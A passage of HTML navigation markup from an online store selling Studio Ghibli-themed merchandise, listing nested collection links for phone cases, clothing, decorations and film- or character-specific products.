                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="flex justify-between items-center hover:underline grow">Ghibli Studio Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="flex justify-between items-center hover:underline grow">Ghibli Studio Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="flex justify-between items-center hover:underline grow">Ashitaka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/calcifer-merch" class="flex justify-between items-center hover:underline grow">Calcifer Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howl-merch" class="flex justify-between items-center hover:underline grow">Howl Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/jiji-merch" class="flex justify-between items-center hover:underline grow">Jiji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="flex justify-between items-center hover:underline grow">Kaonashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kiki-merch" class="flex justify-between items-center hover:underline grow">Kiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-merch" class="flex justify-between items-center hover:underline grow">Ponyo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/san-merch" class="flex justify-between items-center hover:underline grow">San Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/shishigami-merch" class="flex justify-between items-center hover:underline grow">Shishigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sophie-merch" class="flex justify-between items-center hover:underline grow">Sophie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sosuke-merch" class="flex justify-between items-center hover:underline grow">Sosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/tombo-merch" class="flex justify-between items-center hover:underline grow">Tombo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/totoro-merch" class="flex justify-between items-center hover:underline grow">Totoro Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="flex justify-between items-center hover:underline grow">Ghibli Studio Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ghibli Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="flex justify-between items-center hover:underline grow">Ghibli Studio Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="flex justify-between items-center hover:underline grow">Ghibli Christmas Ornament 🎀🔔</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="flex justify-between items-center hover:underline grow">Ghibli Studio Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="flex justify-between items-center hover:underline grow">Ghibli Studio Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Ghibli Studio Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="flex justify-between items-center hover:underline grow">Ghibli Studio Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-bags" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-face-masks" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-key-chains" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mouse-pads" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pins" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-wallets" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-airpod-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-samsung-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-hoodies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-t-shirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-lamps" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-posters" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-plushies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="flex justify-between items-center hover:underline grow">Kiki&#039;s Delivery Service Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-hoodies" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-sweatshirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-t-shirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-bags" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-face-masks" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-key-chains" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mouse-pads" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mugs" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pins" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-wallets" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-airpod-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-iphone-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-samsung-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-hoodies" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-sweatshirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-t-shirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-lamps" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pillows" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-posters" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="flex justify-between items-center hover:underline grow">Ponyo Movie Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="flex justify-between items-center hover:underline grow">Ponyo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
